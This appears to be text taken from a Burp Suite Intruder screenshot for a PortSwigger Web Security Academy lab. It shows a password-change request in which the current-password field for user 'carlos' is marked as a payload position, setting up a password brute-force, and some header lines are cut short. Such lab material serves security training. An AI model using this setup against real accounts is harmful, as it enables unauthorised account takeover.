 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aec008f037fe4c281c8ca11009700fc.web-security-academy.net
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aec008f037fe4c281c8ca11009700fc.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aec008f037fe4c281c8ca11009700fc.web-security-academy.net/my-account/c
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&current-password=§peter1§&new-password-1=peter2&new-password-2=peter3